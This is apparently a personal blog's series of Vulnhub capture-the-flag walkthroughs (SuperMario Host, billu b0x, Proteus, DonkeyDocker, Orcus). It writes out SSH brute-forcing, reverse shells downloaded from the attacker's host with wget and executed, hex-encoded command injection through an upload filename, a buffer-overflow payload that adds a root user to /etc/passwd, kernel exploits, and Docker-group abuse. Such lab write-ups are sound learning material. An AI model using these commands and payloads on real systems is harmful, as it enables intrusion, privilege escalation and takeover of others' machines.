SuperMario Host 1.0.1 – walkthrough

Autumn is here, and also a new segment in my Vulnhub series. This time I have had a look at the SuperMario Host game and at the same time re-invented my routines. Enough chit-chat, let’s start! Away we go!

Host and Service Discovery

My routine for host and service discovery has changed to also cover IPv6. To make my life easier I’ve also begun to use Metasploit.

$ sudo msfconsole
msf > nmap -sn 192.168.110.0/24
msf > ping6 -I eth1 -c 2 ff02::1
msf > db_nmap -p1-65535 -A -T4 -sS 192.168.110.26
msf > db_nmap -p1-65535 -T4 -sS -6 fe80::a00:27ff:febe:21fc%eth1

I’ll leave it to you to figure out what’s going on with the commands above. However, both IPv4 and IPv6 scans showed only two ports open, WWW:8180 and SSH:22.

Attack phase



The SSH service only showed a Super Mario related ASCII art banner. Not much to toy with, skipping and focusing on WWW. WWW displayed a default Nginx welcome page. Moved on to dirbusting:

msf > dirb http://192.168.110.26:8180 /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt

Discovered WWW path /vhost had something interesting in it:

SMH - Vhosts
Vhost file

Added “192.168.110.26 mario.supermariohost.local” to /etc/hosts file and navigated to URL in Firefox. Also noticed the default landing page were mario.php. Often you would’ve used an index.php page or similar, so this occured a bit strange. Upon visiting the URL it spat out an unplayable Super Mario Game. Having no reference point I decided to go dirbusting this URL too. But this time focusing more on .php files instead:

msf > dirb http://mario.supermariohost.local:8180 /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -X .php 

Afer a while I found some interesting PHP scripts:

Script Note
mario.php landing page
luigi.php text page
command.php username lookup page

Visiting luigi.php:

Hey!! It’sa Luiiiggiii!!
My short brother doesn’t know that I’m wandering around his host and messing around, he’s new with computers!
Since I’m here I want to tell you more about myself…my brother is a nice person but we are in love for the same person: Princess Peach! I hope she will find out about this.
I Love Peach
Forever yours,
Luigi

Visiting command.php:

SMH - Mario is hating
User lookup tool

At first it seemed promising. Manually testing it I found it spewed out output randomly, testing myself as a username revealed I existed … So. No. Since I hadn’t discovered anything else of interest I turned my interest to SSH.

Attacking SSH

Given the Super Mario theme I assumed I should try to bruteforce the SSH login using characters usernames. So far these has been mentioned:

  • Luigi
  • Mario
  • Peach

I put those in a text file and created a wordlist from it using John:

msf > /usr/sbin/john --wordlist=usernames.txt --rules --stdout > passwords.txt


Bruteforcing wasn’t quite easy. Tried to hack myself in using IPv4, but SSH went into denial shutting me out. From toying with the servers over at HackThebox.eu I learned that safety mechanisms might not be operational when using IPv6. Tried that route instead:

msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > set USER_FILE usernames.txt
msf auxiliary(ssh_login) > set PASS_FILE passwords.txt
msf auxiliary(ssh_login) > set RHOSTS fe80::a00:27ff:febe:21fc%eth1
msf auxiliary(ssh_login) > set VERBOSE TRUE
msf auxiliary(ssh_login) > run



After a while I got the credentials luigi:luigi1. Trying to use Metasploit at this moment to log in came to an halt. Upon logging in over IPv4 from CLI there was a message stating Luigi is in a limited shell. A quick lock at message file in Luigi’s home folder confirmed that Mario has indeed limited his shell. Actually, poor Luigi hasn’t got access to anything, can’t even change directory to /. However, I noticed that he could run the awk command. Trying that to break out:

$ awk 'BEGIN {system("/bin/sh")}'

With the command above I managed to break out off the limitations. Now, issuing a __uname -a___ revealed the Linux kernel to be rather old:

Linux supermariohost 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux

Decided to use Metasploit and a Meterpreter shell instead:

msf > msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.110.6 LPORT=9000 -o sell
msf > use exploit/multi/handler
msf > set linux/x64/meterpreter_reverse_tcp
msf > set LHOST 192.168.110.6
msf > set LPORT 9000
msf > run

Then I set up a adhoc PHP server serving the shell for the target to download. Once downloaded on target, I executed it like this:

$ wget http://192.168.110.6:3000/shell
$ chmod +x shell
$ ./shell

In order to find any suitable expoits I:

msf post(shell_to_meterpreter) > sessions
>>> Got back id 3 for the new shell
msf post(shell_to_meterpreter) > use post/multi/recon/local_exploit_suggester
msf post(shell_to_meterpreter) > set SESSION 3
msf post(shell_to_meterpreter) > run

Seemed like the suggested exploit/linux/local/overlayfs_priv_esc was a good candidate here. I have had some issues with this one through Metasploit in the past, but decided to try. Prepared it:

msf post(local_exploit_suggester) > use exploit/linux/local/overlayfs_priv_esc
msf exploit(overlayfs_priv_esc) > set LHOST 192.168.110.6
msf exploit(overlayfs_priv_esc) > set LPORT 7777
msf exploit(overlayfs_priv_esc) > set SESSION 3
msf exploit(overlayfs_priv_esc) > set RUN

Didn’t work. Switched over to manual operation by downloading the exploit and run it directly on target (all operations below on target):

$ wget https://www.exploit-db.com/download/37292
$ mv 37292 37292.c
$ gcc 37292 -o overlayfs
$ ./overlayfs



Running whoami showed I was now root. My original route was a bummer, but I hope at least you all learnt something! Dicking around root home folder I found a password protected zip file. I rushed downloading it to find out it was password protected. Yet again bummer.

So, I copied the said Zip archive to a place I could easily download it:

$ cp flag.zip /var/www/supermariohost/

Then started cracking it on my localhost:

$ fcrackzip flag.zip -D -p /home/reedphish/Hacking/rockyou.txt -u
>>> ilovepeach 

It contained the following text:

Well done 😀 If you reached this it means you got root, congratulations.
Now, there are multiple ways to hack this machine. The goal is to get all the > passwords of all the users in this machine. If you did it, then
congratulations, I hope you had fun 😀

Keep in touch on twitter through @mr_h4sh

Congratulations again!

mr_h4sh

Bah. Not quite done yet … Okay what else does target contain?

Hunting for the second flag

Felt a bit frustrated at this moment. Began my hunt looking at /. Found a hidden .bak folder. Deep down in it I found some SSH keys and a message file, which stated:

Hi Luigi,

Since you’ve been messing around with my host, at this point I want to return the favour.
This is a “war”, you “naughty” boy!

Mario.

There was a couple of things bugging me with this text, war and naughty? Hm. Anyway, focused on the SSH keys I found. Looking at the id_rsa.pub file I found a reference to warluigi@warluigi. What machine is is a mystery since I am in a convoluted environment. Started thinking target could host another machine:

$ /sbin/ifconfig

By looking at the network settings I found an IP that didn’t belong to my network, 192.168.122.1. Tried SSH onto it:

$ ssh -i id_rsa warluigi@192.168.122.1

Ah. Jumping to conlusion too fast. Let’s look at the ARP table for a moment:

$ arp -n

Sure enough, another IP – 192.168.122.122. Trying that one:

$ ssh -i id_rsa warluigi@192.168.122.122

SSH screen was different this time around and asked for the passpfrase. No clue what it was I entered warluigi and yeah … I got in! Dicked around, found nothing of interest. The kernel version was however the same as the previous one. Tried escalating to root by using the same route as earlier (overlayfs).

And … it worked. Navigated to /root and found a new zip file, flag2.zip and a file with a hint:

So, today I saw her again, Peach. I’m so in love for her but my brother is completely lost for her.
I know that he loves Peach, but Peach Loves Me.

That last sentence looked suspicious. At this time I realized the Zip file was password protected too, and that the password had something to do with “Peach Loves Me”:

$ unzip flag2.zip

After a couple of rounds trying to get the password right I managed to crack it using the password peachlovesme. The file within contained:

Congratulations on your second flag!

As already mentioned in supermariohost, there are multiple ways to hack this machine. The goal is to get all the passwords of all the users in this machine. If you did it, then congratulations, I hope you had > fun 😀

Keep in touch on twitter through @mr_h4sh

Congratulations again!

mr_h4sh

Whether or not I manged to find all password, MEH!

billu b0x – walkthrough

Welcome to another segment in my Vulnhub series! Today I am focusing on the billu: b0x CTF game hosted on Vulnhub. The game description didn’t say much, just that it runs standard LAMPP and the mission is to gain ROOT access. Well, then – let’s get cracking!

Investigation

Finding Target and Services

Finding the Target:

sudo nmap -sn 192.168.110.0/24
>>> 192.168.110.24

Services:

$ sudo nmap -p1-65535 -A -T4 -sS 192.168.110.24

Only found port 80 and 22 open.

Attacking

Started looking at SSH, no banners or information in sight. Moving over to looking at the web server. Upon visiting I got presented with this landing page:

BilluB0x - web landing page
Web landing page

Clearly the landing page hints at SQLInjection. Toyed with the login form, but soon grew tired of it. Decided firing up dirb to make my day easier.

$ dirb http://192.168.110.24 /usr/share/wordlists/dirb/big.txt

Dirb managed to uncover some interesting paths. Amongst the findings it found the /test and /phpmy path – the latter one belonging to PHPMyAdmin. First, looking at /test I am presented with this message:

Billu - missing parameter
Missing parameter

Apparently /test works using HTTP POST. Firing up BurpSuite to toy further I discovered I was able to read /etc/passwd:

Billu - reading passwordlist
Reading /etc/passwd

Clearly, this is indeed a test script – a quite dangerous one too. Anyhow, knowing that I could read basically anything I turned my focus on PHPMyAdmin. Trying to read its configuration file:

Billu - reading phpmyadmin config
Reading PHPMyAdmin configuration

Tried to log in using username root:roottoor on /phpmy path. Access denied. Digging further through the main web folder I decided to read out index.php. It referenced a file called c.php and I read out that one too finding a new set of credentials (billu:b0x_billu). With these credentials I was able to log in to PHPMyAdmin.

That first credential set I found nagged me. A root user logging into the database? Seriously? Better test if it could be used on, say, the SSH service.

Billu - SSH Root
SSH ROOT

Hey look at that! It worked! I am ROOT. No flag in sight, though. Unsure if there are any.

Proteus V1 – Walkthrough

Welcome to another segment in my Vulnhub series! Haven’t had much time to focus on these lately due to work – but I managed to squeeze in some time over the last few weeks to play with the Proteus game. So here it is!

Description from Vulnhub:
“An IT Company implemented a new malware analysis tool for their employees to scan potentially malicious files. This PoC could be a make or break for the company.

It is your task to find the bacterium.”

Investigation

Finding Target and services

Had some issues hosting the image in VirtualBox because the image failed on raising its network interfaces. Had to run the image in parallel on a shared network using VWWare player.

Finding target:

$ sudo nmap -sn 10.0.0.0/24
<<< 10.0.0.66

As usual, firing up Nmap once again to find services. Nothing exciting discovered, just the usual 22 and 80 port.

$ sudo nmap -p1-65535 -A -T4 -sS 10.0.0.66

Attacking

Looking at SSH

Started out looking at the SSH login. Nothing much of interest here, except a public key is needed to log in.

proteus-ssh-login
SSH login

Looking at HTTP

The web landing page doesn’t really stick out. Its features are somewhat limited at first glance with just two interesting vectors, the login box and the file upload box.

Proteus - web landing page
Web landing page

After been toying with the login box I found out it tosses a HTTP 500 status upon POST, then it redirects to /samples path. Nothing much of interest there either.

Fiddling further I tried to upload an image using the upload box, but it complained about wrong MIME type. Apparently it want binaries (yeah I know, it say so on the landing page). So I made a simple “hello world” program in C to be uploaded:

#include <stdio.h>

int main()
{
    printf("Hello World");
}

Compiled it:

$ gcc hello_world.c -o hello_world

Then something interesting happened:

Proteus - analyzing malware
Analyzing malware

Obviously this system run the strings and objdump commands on the uploaded executables. Now that is interesting! In my mind I toyed with the idea that whoever made this web application does something like this upon upload:

$ command <FILENAME FROM POST>

Perhaps RCE is possible? Running the upload POST request through BurpSuite and suffixing the filename with Linux commands:

Proteus - RCE in POST
POST RCE

Visiting the /samples path yielded that RCE indeed is possible!

Proteus - RCE Evidence
RCE evidence

Further investigation by adding curl and wget to the filename revealed both are supported!

Getting Shell

Toying with the filename parameter I found that using “.” and “/” doesn’t work. However “*” worked and I was able to navigate the folder structure. Trying different routes to make navigation possible I landed upon converting whatever command I wanted to HEX:

$ echo HEX_CODE_HERE | xxd -r -p

My route now is to prepare a shell, host it locally and force the target to download and execute the shell using the HEX hack above. For this operation I will be using my trusty PHP shell Shelly.

As usual, I copied Shelly into current directory:

$ cp /usr/share/webshells/php/php-reverse-shell.php shelly.php

Started a PHP server from current directory for target to download from:

$ php -S 10.0.0.132:3000

As usual set up a Netcat listener locally:

$ nc -lvp 4444

Everything is almost set for this attack, now preparing the attack strings that must be suffixed to the filename parameter.

I want the target to do this:

wget http://10.0.0.132:3000/shelly.txt -O /tmp/shelly.php

But first I had to convert it to HEX:

7767657420687474703A2F2F31302E302E302E
3133323A333030302F7368656C6C792E747874
202D4F202F746D702F7368656C6C792E706870

Then I send this off in BurpSuite, just like I did earlier with the filename commands. Shelly should now be placed in the /tmp folder on target. Next, I had to load Shelly using the same route, but using this attack string:

706870202F746D702F7368656C6C792E7068703B

This will force target execute Shelly using the following command:

$ php /tmp/shelly.php;

Got shell!

Proteus - shell
Listener

Snooped around in /home/malwareadm, stumbled across the file PROTEUS_INSTALL wich contains an RSA Private key. Proteus comes preloaded with a standard user called malwareadm. Coincident?

I copied the key locally and set permission on the file:

$ chmod 600 RSA\ PRIVATE\ KEY.txt

Then tried to log in using:

$ ssh -i RSA\ PRIVATE\ KEY.txt malwareadm@10.0.0.66
Proteus - protected SSH
Unknown passphrase

Ok. Bummer. Unknown pass-phrase. I tried to brute-force the passphrase using John and Phrasendrescher, but wasn’t able to. However, investigating further I found an interesting file:

Proteus - adminloginlogger
Admin login logger

Investigating Admin Login Logger

Working with files while in a shell is a hassle. I downloaded the admin_login_logger locally by doing a Base64 dance:

$ cat admin_login_logger | base64

Copied the resulting Base64 encoded text locally into a file called admin_login_logger.base64.txt and turned it back into an executable:

$ cat admin_login_logger.base64.txt | base64 -d > admin_login_logger
$ chmod +x admin_login_logger

Ran it with one argument:

Proteus - adminloginlogger error
Admin login logger error

It failed. The output path doesn’t exist on my system. Created it manually:

$ sudo /var/log/proteus
$ sudo touch /var/log/proteus/log

Then ran it again, this time under sudo:

Proteus - first write
First write

Obviously it writes the first argument to file. Perhaps there’s a pattern that can break things for me? Using a nifty tool called pattern.py (available from here):

$ sudo ./admin_login_logger 'pattern.py 1024'

Note: replace quotation marks with back ticks (omitted due to WordPress markup).

Proteus - running pattern
Running pattern.py

Apparently, giving admin_login_logger too much input makes it fail. In my case it failed and created a file in current directory called Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0A?? containing the pattern created by pattern.py.

Looking further into when things broke using the pattern mentioned:

$ ../tools/pattern.py Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0A
Proteus - pattern occurence
Pattern occurrence

Pattern first occurred at position 456 in the generated pattern. Given this information an idea formed in my head. Perhaps I could just exploit this to create a new root user and by such complete the challenge?

Getting ROOT

The very first thing I had to do was to create the text going into /etc/passwd. First creating a password:

$ openssl passwd -1 -salt salty reedphish
>>> $1$salty$W7o5sMJVp2ke4RqDER/sw0

Creating the /etc/passwd text entry:

reedphish:$1$salty$W7o5sMJVp2ke4RqDER/sw0:0:0::/tmp

Some Ruby magic to assemble the payload:

passwdentry = 'reed:$1$salty$W7o5sMJVp2ke4RqDER/sw0:0:0::/tmp/'
outputpath = "/etc/passwd"
breakerpoint = 456 - passwdentry.length
padding = "X" * breakerpoint
payload = "#{passwdentry}#{padding}#{outputpath}"

puts("Payload: #{payload}")
puts(padding.length+passwdentry.length)

f = open("payload.txt", "w")
f.write(payload)
f.close()

Copied the payload.txt content to clipboard:

$ cat payload.txt | xclip -selection clipboard

Then in shell, ran admin_login_logger as such:

$ ./admin_login_logger 'PAYLOAD_HERE'

Due to my passwd string containing special characters I had to put quotation marks around the payload for this to work!

Next, su to the Reed user:

$ su reed

Then navigated to /root for the final flag! One minor obstacle left. The flag was an PNG image. Served it up using PHP to view it in my browser:

$ php -S 10.0.0.66:3000

The flag:

Proteus - final flag
Final flag

DonkeyDocker 1 – Walkthrough

This writeup covers the Vulnhub CTF game DonkeyDocker 1 (2017), which might be the most interesting game I have played this year. In this game players are to play with Docker – a task that lies close to my heart since I love this technology. Although I am bit rusty on it ever since I quit programming and server management. Anyhow, this game is rated hard/intermediate by the creator. There’s no information given how many flags there are to find, which makes it a bit harder knowing when you’ve completed it. I hope I got them all!

I hope you enjoy this walkthrough and that it may shed some light on this lovely piece of technology!

Discovering host

$ sudo nmap -sn 192.168.110.0/24

Target IP address: 192.168.110.20

Service Discovery

$ sudo nmap -p1-65535 -A -T4 -sS 192.168.110.20
Port Service Product Hostname
22 ssh OpenSSH
80 http Apache httpd

Two services found, in addition robots.txt file following disallowed entries:

Path
/contact.php
/index.php
/about.php

Enumerate web server

Before even visiting the web server, lets do some reconnaissance:

$ dirb http://192.168.110.20

Found:

Path Comment
/about
/contact A contact form
/index
/robots.txt
/mailer/LICENSE GNU GPL text
/mailer/examples/index.html PHPMailer code examples

Also, found reference to PHPMailer. Using PHPMailer Git repository as a map to find version number:

Path Comment
/mailer/VERSION 5.2.16

Getting shell

Found nothing of interest visiting the web page on target, except this comment in about.php:

<!-- FIXME!: www-path: /www -->   

So far, PHPMailer looks like the most likely way in. A searchsploit lookup reveals there are a few exploits available:

$ searchsploit phpmailer
DD - Searchsploit results
Searchsploit results phpMailer

The exploit php/webapps/40974.py seem to fit like a glove. Copied it to my current directory and changed the following variables:

Variable Value
target http://192.168.110.20/contact
payload Added my IP and listening port

I also had to insert the encoding of the script at top of file:

# coding: utf-8

Then I installed exploit dependency:

$ pip2 install requests_toolbelt

Setting up a listener on my side:

$ nc -lvp 4444

Running exploit (it takes a while running it):

$ python 40974.py 
DD - Running Anarcoder exploit
Running Anarcoder exploit

This exploit creates a backdoor.php file – most likely on the WWW root. Activating the back-door is as simple as visiting: http://192.168.110.20/backdoor.php

DD - Shell
Got shell!

In listener, extend shell:

$ python -c 'import pty; pty.spawn("/bin/bash")'

Got shell.

Target investigation

A quick ls on / reveal something interesting:

DD - Folder list
Folder list

Appears that I am inside a docker instance. That main.sh script looks interesting. Unsure if it is relevant or not. Decided to leave it be for now and focus on the users on this system.

Looking at /etc/passwd I found a user by the name of smith. Tried to list his home folder, but got no permission for such. Perhaps this user could be my way further in?

Sudo command is not available on this system. Trying su smith instead using smith as password.

DD 
- Su Smith
SU Smith

Got flag. Moving on getting acquainted with user Smith I found some interesting stuff in his .ssh folder:

DD - Smith SSH keys
Smith SSH keys

Appears to be a private key pointing to orwell@donkeydocker. Perhaps I can abuse this? Copying the private key over to my computer to try my luck:

DD - SSH login
SSH login

Got SSH access and flag.

Root Privilege Escalation

Taking a closer look on Orwell user:

$ id

Gives: uid=1000(orwell) gid=1000(orwell) groups=101(docker),1000(orwell).

Orwell belong to the docker group! Moving on listing which containers are available:

$ docker container ls
DD - Docker list
Docker list

The mystery of the main.sh unfolds. Looking at how it handles the flag.txt, that must be worth exploiting? My plan is to exploit how main.sh handles the flag.txt by replacing it with a symlink to /etc/passwd and /etc/shadow. This in order to create myself a root user!

Docker gymnastics

Starting on PHP shell side creating a symlink to /etc/passwd:

$ cd /home/smith/
$ mv flag.txt flag.txt.bak
$ ln -s /etc/passwd flag.txt

On SSH side, restart docker image so that main.sh gets executed.

$ docker restart donkeydocker

This killed my PHP shell and I had to set it up again. Verifying the symlink works:

DD - Flag hack
Flag hack

Adding myself as root:

$ echo 'reedphish:x:0:0::/root:/bin/bash' >> flag.txt

Doing the same procedure for /etc/shadow:

$ rm flag.txt
$ ln -s /etc/shadow flag.txt

Then I restarted Docker once again! And recreated by shell back-door once again. Setting password for myself, reusing Smiths password:

$ echo 'reedphish:R2JhrPXIXqW3g:17251:0:99999:7:::' >> flag.txt

Switch over to my newly created user:

$ su reedphish
$ ls -al /root

Sorry to say, all this gymnastics and no flag!

Moving back to messing with Docker again

From working with Docker in the past, I know it is possible run additional commands using the docker run command and that this may be misused to read content outside of the container. Being a bit rusty, I had to consult Google:

My outline here is to create a new container and see if I can have some fun with it.

In SSH shell, create a working directory and a deploy file:

$ cd ~
$ mkdir hack
$ cd hack
$ touch Dockerfile
$ vi Dockerfile

In Dockerfile Iadded

FROM alpine:3.3 # Alpine is nice! 
ENV WORKDIR /hack
RUN mkdir -p $WORKDIR
VOLUME [$WORKDIR]
WORKDIR $WORKDIR

Building it:

$ docker build -t hackerimage .

Abusing docker run (notice that Bash isn't available, using sh instead):

$ docker run -v /root:/hack -t hackerimage /bin/sh -c 'ls -la'
$ docker run -v /root:/hack -t hackerimage /bin/sh -c 'cat flag.txt'

DD - ROOT flag
Root flag

Got flag!

Hackfest 2016 Orcus – walkthrough

Still enjoying some days off from work because of Easter holiday. To fill my time even more, I decided to spend some time with the hackfest2016: Orcus game. The difficulty level on this one is rated hard, I expect it to be somewhat harder than both hackfest2016: Sedna and Quaoar game.

Description

From Vulnhub:

If youre stuck enumerate more! Seriously take each service running on the system and enumerate them more!

Goals: This machine is intended to take a lot of enumeration and understanding of Linux system.

There are 4 flags on this machine 1. Get a shell 2. Get root access 3. There is a post exploitation flag on the box 4. There is something on this box that is different from the others from this series (Quaoar and Sedna) find why its different.

Feedback: This is my third vulnerable machine, please give me feedback on how to improve ! @ViperBlackSkull on Twitter simon.nolet@hotmail.com

Special Thanks to madmantm for testing this machine

Service discovery

This game did not require hunting for its IP address since it is shown already at the login prompt. Cutting directly to service discovery:

Command
sudo nmap -p1-65535 -A -T4 -sS 192.168.110.18

Results:

Port Service Product Hostname
22 ssh OpenSSH
53 domain ISC BIND
80 http Apache httpd
110 pop3
111 rpcbind
139 netbios-ssn Samba smbd ORCUS
143 imap Dovecot imapd
443 ssh OpenSSH
445 netbios-ssn Samba smbd ORCUS
993 imap Dovecot imapd
995 pop3s
2049 nfs_acl
35118 mountd
40711 nlockmgr
43124 mountd
58413 mountd

Orcus has some more services than the other two games in this series. Appears the hint about enumerating each service is legit. Those mount daemons peaked my interest, amongst other interesting finds:

Port 80

Key Value
http-robots.txt 30 disallowed entries (15 shown)

smb-os-discovery

Key Value
OS Windows 6.1 (Samba 4.3.11-Ubuntu)
Computer name \x00
NetBIOS computer name ORCUS\x00
Workgroup WORKGROUP\x00
System time 2017-04-14T05:39:36-04:00

smb-security-mode

Key Value
account_used guest
authentication_level user
challenge_response supported
message_signing disabled (dangerous, but default)

Finding exported NFS directories

Finding out which NFS directories Orcus exports:

$ sudo apt-get update
$ sudo apt-get install nfs-common
$ /sbin/showmount -e 192.168.110.18

Orcus are exporting the /tmp directory.

Enumerating on port 80

$ dirb http://192.168.110.18

The most interesting findings (some have been left out):

Folder / item Comment
/phpmyadmin/ No version number found. Uses content-security-policy
/install/ Error message stating “Database is currently Off-line!”. Stems from Exponent CMS
/admin/ Blank page, comment in HTML: This is a backup taken from the backups
/backups/ Lists two files: SimplePHPQuiz-Backupz.tar.gz and ssh-creds.bak. Ssh-creds.bak gives HTTP 403 forbidden
/cron/ Lists out PHP files
/external/ Lists a bunch of external programs. Found interesting ExtPrograms.csv
/files/ Lists folders. Found interesting subfolder /uploads
/framework Found interesting file /conf/config.php.example
/tmp/ Lists folders. Could be related to other /tmp folder found
/xmlrpc.php Indicator of something, perhaps?

robots.txt

Disallow entries (just a section of it):

Folder / item Comment
/exponent.js.php JS loaded as PHP
/exponent.js2.php JS loaded as PHP
/exponent_php_setup.php Tosses notices: Use of undefined constant BASE – assumed ‘BASE’
/getswversion.php Return JSON
/login.php Error message stating “Database is currently Off-line!”. Stems from Exponent CMS
/site_rss.php Error message stating “Database is currently Off-line!”. Stems from Exponent CMS
/source_selector.php Yields Page “/var/www/html/themes/retrotheme/index.php” not readable.
/thumb.php Shows not found image
/ABOUT.md Related to Exponent Content Management System
/CHANGELOG.md Reveals Related to Exponent Content Management System Version 2.3.9
/CREDITS.md Related to Exponent Content Management System
/INSTALLATION.md Installation instructions
/LICENSE GPL license
/README.md Standard README file
/RELEASE.md Shows version numbers: ## 2.3.8 and v2.3.7
/files/ Same as previously found
/tmp/ Same as previously found

Flags

Excuse me for all the data listed before the meaty part. I somehow felt it was necessary. Moving on to the meatier part, flag hunting!

Flag 1

From all the data found above I drew the conclusion that targeting phpMyAdmin was pointless since I could not find its version number. Actually its not, but for the sake of this game it was. Anyway, I noticed there were some error messages about the database wasn’t operating. And, I also found a backup file. Looked at the backup file first:

$ wget http://192.168.11.18/backups/SimplePHPQuiz-Backupz.tar.gz
$ tar zxvf SimplePHPQuiz-Backupz.tar.gz
$ cd SimplePHPQuiz/
$ grep -Rni password *

Found this snippet in includes/db_conn.php:

//Set the database access information as constants
DEFINE ('DB_USER', 'dbuser');
DEFINE ('DB_PASSWORD', 'dbpassword');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'quizdb');

Logging into phpMyAdmin using these credentials:

HF16O - PHPMyAdmin login
Logged into phpMyAdmin

Browsed through the available databases and there were some empty ones. I supposed some of these databases were real and their associated product had some sort of vulnerabilities I could exploit for getting shell. Ran each one through searchsploit. A couple of Blind SQL injection here and there popped up, but the product with most exploits recorded were Zenphoto. Its database showed up empty so I reckoned I needed to fill it! But first, finding out if Zenphoto is available (since it didn’t show up using dirb).

HF16O - Zenphoto setup
Installing Zenphoto

The setup went through using the dbuser:dbpassword credentials from earlier. At the last step of setup I created an admin:admin user. Afterwards I got redirected to login page (/zenphoto/zp-core/admin.php).

Once in I started getting acquainted with Zenphoto. Found a tab mentioning plugins and inside it I found a plugin that provided file handling for the upload/files tab (elFinder). Enabled it and found where I could use it.

HF16O - Uploaded test file
Uploading test PHP file

Uploaded a test PHP file and figured it got uploaded to /zenphoto/uploaded/. At that point I was set to prepare my trusty Shelly shell again.

Shell access

Preparing Shelly (on Parrot Linux):

$ cp /usr/share/webshells/php/php-reverse-shell.php shelly.php

Then I made sure to prep Shelly with my IP and listening port (4444). Next, I set up a listener using Netcat:

$ nc -lvp 4444

Then uploaded Shelly using elFinder. Activating Shelly was just as easy as going to /zenphoto/upload/shelly.php.

HF16O - Shell
Getting shell

The very first commands I ran after getting shell were:

$ whoami
$ whereis python
$ python -c 'import pty; pty.spawn("/bin/bash")'

Just like the Sedna game, the flag was hidden in /var/www/flag.txt: 868c889965b7ada547fae81f922e45c4

Flag 2

My first thought was Orcus could be vulnerable to Dirty COW. A quick uname -a revealed it running kernel 4.4.0-45-generic #66 which according to this post isn’t vulnerable. Tried some other exploits without luck. Considered this a dead end for exploits at the moment.

In the section named “Finding exported NFS directories” I found a /tmp directory exposed. Thinking now is the time to look more into it. Trying to mount it locally in Parrot:

$ sudo mkdir /mnt/orcus
$ sudo mount -t nfs 192.168.110.18:/tmp /mnt/orcus

